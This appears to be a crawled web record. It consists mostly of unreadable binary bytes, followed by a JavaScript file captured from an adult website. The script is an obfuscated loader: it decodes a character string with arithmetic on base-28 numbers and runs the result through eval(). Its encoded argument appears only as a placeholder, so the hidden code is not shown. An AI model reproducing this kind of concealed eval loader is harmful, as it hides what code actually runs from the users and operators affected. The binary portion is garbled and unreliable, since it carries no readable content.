p�Gsn����c�rMO,4RjBI�U2q���2�oQ����z��F�xr�@f���� ��`�Ng�D*+UL�9��O��$�꧙�Ǒ�1)�B?���D�A��M}s��䶾�v�1�CQf3S�)��S<;���P}Π=N���`%��H��u#\�r�?�v�ͺ�AE��UG��)�&��,�5�8�lz>׵�.-l`8۳��ӳ�����P�[��ǘ�)�..���YEϛ�5�
Yv7�&�E;O i,��������v'�'C��C�&b=���S?��J*�0k1"܇n�퇊��H��:H],}���a#��܀k�N� l,��*U�C�lG�����s&��D�Y,.5{}A�bi��6��&B��2�[�A��F�B�ʺ�M�o���nѪ�-ʀ:�{�U��q�h5@���b�20� B0#*����tum#%J��쯽�{�.e{F������b�'u7�|<ZzV��6�� �����#���Zުv8<i�)(��eΦ1C��]�Ϸ@��n��+��:d����*&Yi�4����&�b4��u�7=u��UyLkX�HZJ)d���dS�X�ŉb��II9IZ�����%i�&Աܡ�ƽ4Q� ��DV4�t4��d`4�s�������X,s1ʍfo�B*gH��:�F�wq��l@�s�\���,��T�Ha�:yC.�m��S��!z��U��Ķ�ً*]����5��n�'�ji䆆�-JMS8x%����ؒw�	6�����fd��U�Қ&
l�4�@c*��25\��,h ͦ��c�9��u�d͇������eh���Պ�ۺ�wq�u��tK�n�T�U &�یmR!u�������g%S�FzĦ`��Y9�-o`1��<r*D��+#.���KAl���Ě&�J[Dn��W��݀��ʁX+`M������|�og�h�[j���6犹(�ʠe]��\NC�ܲ�S��az�V��7��G��q�e+E���eFQd_<Gpú��4+�4��uNͬ[r@��מ)Ҡ�{1�|��$G�[˷�M�E6aW	����m-�[AU�6�$hG�$0�M�X]�2������Zz�T��"���q����-T�TB�Ii�H!��:���{a��9�Te���S�&�1��r6���~�$��k&�N}�TVVW��2i�4�([�oRyu�+�gU�G=4SS��͘��ѻ/.kӵ�����J8rl�"Z���2��e&��0Z��ol=�e���e� ��cBI��F]5)=lJ�����}�#�NM�d�DIj~�!����6�E�kO���������5Z� X[R�E��!wߘ�^�43X���L`�cuB�����UN*�Ut���s�BD#̧�,�m�m�,���9<�
S$�T�Z4uTIg`�
��cͬs=�\u�E;e�tԍP�8���@$ݶ ��3bb�>Z����@�k0�nV���(���������ƥ�2�.ְ��'$s���4�e"5P�w��w8~8 75%��]@-n�;�� ���g]qP��R�@�rY�bA�iS;i���G���ly~X,TE,�c�Ro�����키�hVįr ��eXDȱ�V�i"��1}7[،I��BY�lʕ0�g�n"��ۘ���k�V+h�hnB0f�Ý���Zts���s��ш��n�\{���X�ً ;��釭!|���u�b�6��V����J�7��0HF��#�1;��%��P�0�p��a� ��H;���=��qfٜ|a$R,Q��̶k��ߵ�Ӂ4��F�B0�9����!� ^F�q�!��lj�4�K�A�FA\��VV'�� [̖��>!�ѳ�j��/v
�,-ы���mn�f���������"`/�qE�� O���J�Z+��Y*���	�M�J��m�aϖQ�S.Hb��x�t}E�\l���n[�{��
�������:�,�H���Y9����ע�54u\g���^�(��q��X��pX�O����B"̥Jx�E�� -k���a���*�~*�x�C�2�pA��yaJjϕ*��������,"�1�N([�ޔ�C�&�d7ũH����
�\�q������p}q�)t#߆6UPE���q�'B�5�2Z.(f���GKz`�cU���25��;�����,L��fvAr������b�?��5�T5(��؛(��%�Ů�����	�qЂ��lt�s%ƀ ��ʧ4�5pj*!����㟾4z�J���T�MX�%��m��za�|�6�v���|Q�v�C!2�������jYc�5C��~f#�%%l�z4<)��	�ę��L�)�����Q�?�x���aNs
��ЏSN�Ĳ��9f[�,��wEqTswM��-Y@�Ɵ��:���w�Xj�2U�w+��R,���� �Qa�lk�U��Z~&aVr��:vx��&��H��m#wa���ἲ��d���J�n`��%MaTi��q텊')ܸ���T�T�UX�<�2��Ćfm�����Ɲ%`��<r�����Cm�-�+�27�c��FR�LV��Z��B�G9h�lJȧ���#�톣�j:	U��W\� F�7>C�  �l�6�����TjZ���T:
z�����U}%6dV�㖪�,bJ��Q��R|��;�n��;8�^�Z݋��8o��	� 1?�b����z� ��0z��:B�� ���
�˕=Y�P�:�� ���4�6���&�m;�^D���ʮ�#6�(�kr����N	�_�X��O#�����^03�]jM�۝�ݰQQB� �Wq����Dx�ĚU�U��'� �!YQ��Mͺ�L����c��:y1<�8F5_��I%0�Ĳ��@����4;�Q�~��YƐ�:	 �{s���sr�&`u2V�y�w�U^A(E61N���T��kf�6]H�aC�iG6=��7+`��#g>�&�T���#�V�������O�<��$|G�'��@1�:��z����ؿ�Z�5<[���*|�Q`�g�7�Ǯ��̍�tƮ]�S�˘M#�,Vd�ML����<�>�Y�T4w 9Ul�W�����Y�ILץg1Tjg��:H �-��u���R-c��y%y�6� Y������zG<>�2
���RBj3ڧ�c�(�N��{ߦ�o��Z���E�OW$�=C��m�ORv��|+)����G#�5\�U ҕc,�$s��v�&���i��F��T	H������ -��)���f�`�v;��Ԉ�)c-�}&@KX��\h�����?��{�����w uQa�[;�1�I 6㵮yok�x]j�n��0��N5��:�hS��_s�56.����s�v�%heP�t�����ۗ��e�����a}���&#EJ�Y����M[���l$`Y��2�&�ֿ�� \,����餾��n/��l/<�!�0@]$��[퉱�J�V�b)72�N�q���R��F��������ϣ��z	<0'��fT�\rqo5�4��r����_ݑB���H����F�S����%��[�(�u:�+Rv�㬦�(���w��/�5��􌪃M�X����;��"�\�FSEh�uy�2�M67X�D=@ݏrL{�WS�aEH�D�IeR���k��������fI�ft�WW(�H��g5�vSk(��}����g����K,�����#4�5a� �������bam���r�*�~*
��j��9�]A�7Cm��ʧ��h��z$��mZ�R9��y����حt�|[$P;i�I*��Pl	ܛ��V���5';���$�f��`7w���{Z��B͈�E������U))E�%�y�0uX_�1'¼gt���3����VC'��j_�a��l���i���VZ���WKa� �}O������EX�ܬ��9ا1�m�D�8�X�k���B��A�E��d7?��l��'�ŉ^16Sc���ڬ7�',$�'9'*:
1�B��H�z�p�52=�M���{A����k������8<s��TZ�����&�h /gF{����q�2K��ckZ�N^��������6�}B����t��4�3ɽ�Ҡ�����XRcr3�0�o�����(�0�������._�3��`��lqJ�pcb|Ǒ;�ԛ{5/��E$ymT��TS�`��TB�4E�K~Io|S:��s�)#�zzR �FO,�l����>d{���f�^cM��� sR�L��%��Q	ߛ5�rI$�o�AEE=UU|*�B/����א1�ژ�c��>l�v�3�s9�j#���8�UUmR�b]!m�Q6��:���2����6�d�3����nJ ��,N�G�3��3x׎�/LI$J�O�r�v#���ji"�paBt�m1/����~w��l�!�⣀Ŗ
i�>G���RX��}��jk�+s��9��^M"&�!mku��!l���#��zJ�\��X�򼃗�������S��	��#��a�b��c4�5L�ʓ9�M䧨�\m����$��mg�� ����N�Ts�n ����L1˨������,ʱ�! �[��=Nx���-`�~�\9O������\K#�	~#����[hCr����Ѕ�t��\�b<��1�~EK��+0P������ݬ�S��c�)���dP����6$z�1���c�����킘(�Q�@�����m��0$ߙ�`�d�!�����9��\o�k7�W��"�Hܪ���0�y`B/5C��� ͍��~�xv,����ٍ�h^xE��� #�!�;����ȌOU�P@��.�h�n&�W��lX����G2G�BWe�L�p�W��H��Eh�!�`�R��a�Ř΋-�Pj$����`���;��Xv����-��i_KC
�⼩�(iI���r1<?>[�Jȑ@�C�'�{=�S�=:�t6F����;��*4�X�%u������ɨ�j�W̘T9�8�Tt��Dy?�"���J�ҙkg�-�+Y@��*hźmO���Ӧa��ϐ�q���D�]�A�>ؤQ938���q�>(��e6X�� �����k
��uC�笒?��� ����*�"��l�A�5�ݹ�	s���M,Mͪ��z��� �F8"c�},ãI��[�aj�5�lI?�ma�F���F�b@�a��uf��4r��~Cr6�s?Hd��h �;�HWa�q�J_2�%$[�s��vm,H��3l0|�4�4������!u^��<Z���msr1�06Tx̎	�-��%��y�%�O,5�� �s�w8�6�+m�7��VbK ������r��䕓���b�ka��_�1l^�K�6�z���#ԙ�tB�-��u�sݏ�4*�zz��<�%� �A�!�y@6ݏ�߭���#�23��X��5:-:
�(D�2q��rO+��6s��O"S���2�C]l�lCo���y�1#qB�Z�g��$�H���u �w7k����YJ=E3��cq����ȎGc��f�#4�<B�Xbv�g������|���@�lo�ed��MQQ�{��B���*H��r��BF�D�~i�RRG��40#����ѕ�)��Ï0M�EJ$*F�����&D~+� �J�m%��u�5���o� ��#����<j�|�s� �QS�2���jZ�<uqb)2����nY�*=��[C�����3�3��5�s-�5��g YǳF���ğ���� f�r8y. 6��a����	z1D�����E��q�A�P �I?����pQ��6:T�f��%��7�7�8W@4R�oc~�������6�q���&2\�V0���~�02�c .	��~_�x <[K'=O����(Q����P�W�۞���7VKsĜ`����We ���O@jasT�( ������G�}X�[t�Z%.�<�\ʿ�0�QW�I�VK�če���Hk�5s���dʲ��f�&"�%��݉�?��K��tr4T� ��&M5t�b\�b�����8�e%=-D$Ӊ�%�k:���m u����+�%�a9}�P���I������ h塧ј���Is��d�)���X�>�t��T��dTtJ*�̋�*�ܳ/@ ��sX�L\u�o٩ҷ<�Ŀ�ⱉ�&+g��D�D-����X���[}��f9m;��"�N�|ʮ-D�ݚ��S�سW�����.BEC ?��UO�5���{繅`;��C�'?�Tk����ON�M�SM0*LK�_���m{,��(x�B�p��Ėnw[_���\k1�h���.\����=N��i�0����Q���)���vU6~Xנ�B��5�\s}C�R��E��\��n�a���[��H#0�] X�LN�!V����ۯ|2�U��@����#T�����>�`]I0 �s���^X��&�y�� ���l,���B�.I��v7�>�9j*h�f�PF��rO��8�z�SejF\'U��55Co6�Ӫ܆���v%��#tͺ��窪X��8�FiSr���2g��
��8jf�z��!��{���m��l8a["��KI 1E*=��.���o˾0�<A��
5��^.�Hw*[IƌM�"���,�ŲT��ڈ�Bu������;Z�B,�0�vZ�j�����Jj j��[��|U*9^KwC���j)'f�΁9�,״e��;s���ƌ>;��!��!�ڑzC`���é*&�lJ��Uu9��|4�����ÿ;\i��Pya���RAB�.�tD�3��(�� ��j������`�K/�P�������x~/�1����va, iMDGpvݕ�k[�B��J�#��W�R��Oh�:,ny������K.T"\��Sܓ1�Q����v#q~�L	�H.�&����� "�����F{o�Wt1������ ��6��E$j�A�&������i%Ih�d�A�4���E ����@�Ll ��;��aB-��,Kn{���6
V܀�V-���*r$�?ng�DI:�7'�;t�b�R�o���;`ݰ z� ��� ~@�vN+f}��+T�I9FJeU��z]��19&D�^]>oR*!����F G��7�<�c�h�t鱹�T*,h�t�4�It�{[��zt����*`3�?�XZ�%R�����6N�W��.-Ds)�W?�j��4���6�H�;�P���F`3��AE5GŪ�Z���0�P*��|R(����fm��ey�5�5Y�_Nu|R�Iᝋكi�l:cZ��)*��	�͒ѬQ�X�J,~Q!�9�߾�1x�PQV�P�h��$Hk*�f{)�K؎B�1�	a�l������yk%'/��Y���>U����\u�%W�*�f1D*�i}�,�x����7����fQTx��7��\���QH�����A؍�ko�a:�ΐ�ro,�s\r�K��A��}QW�/�T�4���^����Hi�9C�o׸�1��k��ų�����区��+2_��Ԉ���I�8���D�;�o$D����1���Qqk\
m��(���?@�0��� l.�Ȼ(c{�o�ѹ1�����1��b_����n˷�ӻ2���������Ǘ���7( �>�O#��"�����&۝�i�d�0?���H�r��D�Zi��R�`6�0`�ȩ��H��n����UGJX�JU��$a��kbd~*���+�*�����F5�B�ly^ǝ��AIW�**�ZZǦ�dE�Ve6cbE�=7鎥����!�\�7�S�ʍ�ҡ��H�`k�3����4I��B�$���?L"zz2jR�Y�OsT�5PK�	l�V���
�� ������.�؀��,P�\���Ǆr�L�i!�Q�7��H�W�ȼ�WdpUγdMF�Xb�Vȸ�������M�72�l8��� �(Ds����V�~�~(F)K�ܞj��&ML��	9�	7��M'�aᙩ"����	���Y$���Uٟ��V*�3 o1�@��O�o��r�:�P\+�;�I��ա���x%�5��%�i��%�gv�����̼4bf�T���{cP,��

--- FILE ---
content_type: application/javascript
request_url: https://sisterandbrotherporn.com/js/B4mwCQNqOcO1yBYPurW.js
body_size: 23206
content:
function wcrzcbh(uers){var jjecsuj='Z';var djcfklpe='A';var ajju=[];var zmtvaxohi=new RegExp('['+djcfklpe+'-'+jjecsuj+']');var voetgkbvbl=uers.split(zmtvaxohi);for(var i=0;i<voetgkbvbl.length;i++){ajju.push(String.fromCharCode(parseInt(voetgkbvbl[i],28)/(90)));}eval(ajju.splice(1,ajju.length).join(''));}wcrzcbh('[base64]'); 
     